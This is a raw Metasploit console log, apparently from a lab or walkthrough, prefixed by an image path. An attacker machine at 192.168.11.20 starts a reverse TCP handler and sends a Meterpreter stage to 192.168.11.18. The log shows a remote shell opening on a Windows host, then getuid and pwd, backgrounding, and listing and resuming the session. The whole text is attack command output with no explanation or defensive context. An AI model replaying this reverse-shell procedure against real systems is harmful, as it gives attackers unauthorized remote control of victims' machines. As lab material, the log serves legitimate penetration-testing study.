 msf5 exploit(multi/handler) > set lhost 192.168.11.20
lhost => 192.168.11.20
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.11.20:4444
[*] Sending stage (206403 bytes) to 192.168.11.18
[*] Meterpreter session 1 opened (192.168.11.20:4444 -> 192.168.11.18:59651) at 2019-05-24 21:11:06 +0200
meterpreter > getuid
Server username: DEUX-PC\
meterpreter > pwd
C:\Users\
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > sessions -l
Active sessions
===============
Id  Name  Type                     Information              Connection
--  ----  ----                     -----------              ----------
1         meterpreter x64/windows  DEUX-PC\ @ DEUX-PC  192.168.11.20:4444 -> 192.168.11.18:59651 (192.168.11.18)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >